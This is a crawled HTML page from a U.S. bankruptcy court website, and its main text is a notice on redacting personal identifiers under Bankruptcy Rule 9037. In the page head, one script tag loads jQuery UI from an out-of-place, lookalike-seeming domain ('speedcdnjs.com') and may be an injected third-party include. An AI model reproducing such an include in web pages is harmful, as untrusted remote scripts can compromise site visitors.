

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iasb.uscourts.gov/redaction-notice
body_size: 7803
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/redaction-notice" />
<link rel="shortlink" href="/node/339" />
<link rel="shortcut icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Redaction Notice | SOUTHERN DISTRICT OF IOWA | United States Bankruptcy Court</title>
  <style>
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t634oy");
@import url("https://www.iasb.uscourts.gov/modules/node/node.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t634oy");
</style>
<style>
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t634oy");
</style>
<style>
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t634oy");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t634oy");
</style>
<![endif]-->
<style>
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/iasb/files/css_injector/css_injector_1.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/iasb/files/css_injector/css_injector_2.css?t634oy");
</style>
  <script src="https://www.iasb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634oy"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.iasb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.iasb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.iasb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.iasb.uscourts.gov/misc/drupal.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.iasb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iasb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iasb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634oy"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634oy"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634oy"></script>
<![endif]-->
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634oy"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-159159781-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-159159781-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the U.S. Bankruptcy Court, Southern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court, Southern District of Iowa, does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(.pacer.gov)(.justice.gov)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the U.S. Bankruptcy Court, Southern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court, Southern District of Iowa, does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-159159781-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/redaction-notice":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-339 node-type-page section-redaction-notice">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.iasb.uscourts.gov/sites/iasb/files/court_seal.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    SOUTHERN DISTRICT OF IOWA                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Lee M. Jackwig, Chief Judge · Megan R. Weiss, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/redaction-notice" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-XKmHuEJR1nsPCYj9qa0VJXR7bVQnp9YmTAD4EUbOMis" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-944"><a href="/court-info/court-locations" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-1298"><a href="/court-info/court-locations">Court Information</a></li>
<li class="leaf has-children menu-mlid-1297"><a href="/court-statistics">Court Statistics</a></li>
<li class="leaf menu-mlid-1310"><a href="/divisional-map-counties">Divisional Map by Counties</a></li>
<li class="leaf menu-mlid-1307"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-1314"><a href="/fraud-hotline">Fraud Hotline</a></li>
<li class="leaf menu-mlid-1309"><a href="/guidelines-communicating-court">Guidelines for Communicating with the Court</a></li>
<li class="leaf menu-mlid-1315"><a href="/procurement-opportunities">Procurement Opportunities</a></li>
<li class="leaf menu-mlid-1589"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf active-trail active menu-mlid-1316"><a href="/redaction-notice" class="active-trail active">Redaction Notice</a></li>
<li class="last leaf menu-mlid-1592"><a href="/ada-accommodations">ADA Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1296"><a href="/services">Services</a><ul class="menu"><li class="first leaf menu-mlid-1317"><a href="/bap-information">BAP Information</a></li>
<li class="leaf menu-mlid-1318"><a href="/cmecf-pacer-login">CM/ECF &amp; PACER Login</a></li>
<li class="leaf menu-mlid-1320"><a href="/copy-requests">Copy Requests</a></li>
<li class="leaf menu-mlid-1593"><a href="/copy-requests-certificate-discharge">Copy Requests for Certificate of Discharge</a></li>
<li class="leaf has-children menu-mlid-1334"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-1321"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-1322"><a href="/national-creditor-registration">National Creditor Registration</a></li>
<li class="leaf menu-mlid-1323"><a href="/obtaining-case-information">Obtaining Case Information</a></li>
<li class="leaf menu-mlid-1324"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1325"><a href="/preferred-creditor-addresses">Preferred Creditor Addresses</a></li>
<li class="leaf menu-mlid-1326"><a href="/requests-audio-recordings-or-transcripts-court-hearings">Requests for Audio Recordings or Transcripts of Court Hearings</a></li>
<li class="leaf menu-mlid-1327"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-1329"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-1453"><a href="/nextgen">NextGen CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1446"><a href="/general-information-all-e-filers">General Information - All E-Filers</a></li>
<li class="leaf menu-mlid-1448"><a href="/nextgen-efile-reg">Attorney Admissions/E-File Registration</a></li>
<li class="leaf menu-mlid-1449"><a href="/nextgen-prohacvice-reg">Pro Hac Vice Registration</a></li>
<li class="leaf menu-mlid-1450"><a href="/nextgen-non-aty-reg">Non-Attorney E-File Registration</a></li>
<li class="leaf menu-mlid-1451"><a href="/nextgen-pacer-help">PACER Help</a></li>
<li class="last leaf menu-mlid-1452"><a href="/nextgen-help">NextGen Help</a></li>
</ul></li>
<li class="leaf menu-mlid-1291"><a href="/info-for-attorney">For Attorneys</a></li>
<li class="expanded menu-mlid-1299"><a href="/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1340"><a href="/filing-bankruptcy-without-attorney">Filing for Bankruptcy Without an Attorney</a></li>
<li class="leaf has-children menu-mlid-1312"><a href="/electronic-filing-e-filing-proof-claim">Electronic Filing (E-Filing) of Proof of Claim</a></li>
<li class="leaf menu-mlid-1311"><a href="/information-pro-se-creditors">Information for Pro Se Creditors</a></li>
<li class="last leaf menu-mlid-1464"><a href="/frequently-accessed-web-resources">Frequently Accessed Web Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-1300"><a href="/judges-chambers">Judges</a><ul class="menu"><li class="first leaf menu-mlid-1351"><a href="/judges-chambers">Judge&#039;s Chambers</a></li>
<li class="leaf menu-mlid-1352"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-1353"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="leaf has-children menu-mlid-1354"><a href="/decisions-opinions-judgments">Decisions, Opinions, Judgments</a></li>
<li class="last leaf menu-mlid-1355"><a href="/orders">Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-1302"><a href="/courtroom-calendars">Calendars</a><ul class="menu"><li class="first leaf menu-mlid-1356"><a href="/courtroom-calendars">Courtroom Calendars</a></li>
<li class="leaf menu-mlid-1357"><a href="/courtroom-schedule">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1359"><a href="/judge-jackwig-year-glance">Judge Jackwig Year at a Glance</a></li>
<li class="leaf menu-mlid-1358"><a href="/honorable-judge-lee-m-jackwigs-court-calendar">Honorable Judge Lee M. Jackwig&#039;s Court Calendar</a></li>
<li class="leaf menu-mlid-1361"><a href="/341-current-calendars-chapter-7-13">341 Current Calendars for Chapter 7 &amp; 13</a></li>
<li class="leaf menu-mlid-1362"><a href="/341-future-calendars-chapter-7-13">341 Future Calendars for Chapter 7 &amp; 13</a></li>
<li class="last leaf menu-mlid-1594"><a href="/zoom-341-information">Zoom 341 Information</a></li>
</ul></li>
<li class="leaf menu-mlid-1303"><a href="/office-us-trustee">Office of the U.S. Trustee</a></li>
<li class="last expanded menu-mlid-1301"><a href="/bankruptcy-referrals">Resources</a><ul class="menu"><li class="first leaf menu-mlid-1341"><a href="/bankruptcy-referrals">Bankruptcy Referrals</a></li>
<li class="leaf menu-mlid-1342"><a href="/bankruptcy-rules">Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-1343"><a href="/cmecf-e-filing-manual">CM/ECF E-filing Manual</a></li>
<li class="leaf menu-mlid-1591"><a href="/cmecf-training-modules">CM/ECF Training Modules</a></li>
<li class="leaf has-children menu-mlid-1345"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-1346"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-1377"><a href="/bankruptcy-official-forms">Forms</a></li>
<li class="leaf menu-mlid-1348"><a href="/government-agency-addresses">Government Agency Addresses</a></li>
<li class="leaf menu-mlid-1349"><a href="/internet-links">Internet Links</a></li>
<li class="leaf menu-mlid-1350"><a href="/lack-privacy-notice">Public Record Notice</a></li>
<li class="leaf menu-mlid-1305"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last leaf menu-mlid-1304"><a href="/site-map">Site Map</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info/court-locations">Court Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Redaction Notice            </h1>
          
                                        
                      <article about="/redaction-notice" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Redaction Notice" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>In compliance with <a href="https://www.law.cornell.edu/rules/frbp/rule_9037" target="_blank">Fed. R. Bankr. P. 9037</a> a filing (<span style="color:#ff0000">any document or attachment to a document</span>) made with the Court must not contain certain information, including (1) an individual’s social security number, (2) a taxpayer identification number, (3) an individual’s birth date, (4) the name of a minor, or (5) a financial account number.</p>

<p>Such information must removed or edited. The document shall only contain:</p>

<ol>
	<li>
	<p>The last four digits of the social security number and taxpayer-identification number</p>
	</li>
	<li>
	<p>The year of the individual’s birth</p>
	</li>
	<li>
	<p>The minor’s initials</p>
	</li>
	<li>
	<p>The last four digits of the financial account number</p>
	</li>
</ol>

<p>The party filing a document is responsible for redaction. The Clerk’s Office does not review documents filed with the court for compliance with this rule and cannot redact a document once filed.</p>

<p><strong>Motion to Redact a Previously Filed Document Pursuant to <a href="https://www.law.cornell.edu/rules/frbp/rule_9037" target="_blank">Fed. R. Bankr. P. 9037(h)(1) and (2)</a></strong></p>

<p>If it is discovered that documents have been filed that contain the information listed above, a <strong>Motion to Redact</strong> should be filed identifying the proposed redactions as well as the docket or proof of claim number. <strong>The Motion to Redact should include an attachment with the proposed redacted document.</strong></p>

<p>Once filed, the Motion itself and the document selected by the filer are restricted from public view.</p>

<p>A Motion to Redact a Case Record <a href="https://www.iasb.uscourts.gov/fee-schedules" target="_blank">filing fee</a> is due for each affected case.</p>

<p>If the Court grants the Motion to Redact, the Clerk of Court will docket the redacted document.</p>

<p>If you do not have access to e-file your documents, please use the following address:</p>

<p>U.S. Bankruptcy Court<br />
111 Locust Street, Office 320<br />
Des Moines, IA 50309</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title"><a href="/court-info/court-locations" class="active-trail">Court Info</a></h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first collapsed menu-mlid-1298"><a href="/court-info/court-locations">Court Information</a></li>
<li class="collapsed menu-mlid-1297"><a href="/court-statistics">Court Statistics</a></li>
<li class="leaf menu-mlid-1310"><a href="/divisional-map-counties">Divisional Map by Counties</a></li>
<li class="leaf menu-mlid-1307"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-1314"><a href="/fraud-hotline">Fraud Hotline</a></li>
<li class="leaf menu-mlid-1309"><a href="/guidelines-communicating-court">Guidelines for Communicating with the Court</a></li>
<li class="leaf menu-mlid-1315"><a href="/procurement-opportunities">Procurement Opportunities</a></li>
<li class="leaf menu-mlid-1589"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf active-trail active menu-mlid-1316"><a href="/redaction-notice" class="active-trail active-trail active">Redaction Notice</a></li>
<li class="last leaf menu-mlid-1592"><a href="/ada-accommodations">ADA Accommodations</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-313" class="block block--nodeblock block--nodeblock-313">
        <div class="block__content">
    <div id="node-313" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer Quick Links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><a class="ql-first" href="/">Home</a>| <a href="/court-info/court-locations">Contact Us</a>| <a href="/employment-opportunities">Employment</a>| <a class="ql-last" href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a>
<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-394" class="block block--nodeblock block--nodeblock-394">
        <div class="block__content">
    <div id="node-394" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/site-map">Site Map</a>|<a class="ql-last" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-block-7" class="block block--block block--block-7">
        <div class="block__content">
    <p><img src="/sites/iasb/files/us_courts_footer.jpg" style="width: 100%; height: 31px" /></p>  </div>
</div>
  </div>
    </footer>

  </div>
</div>
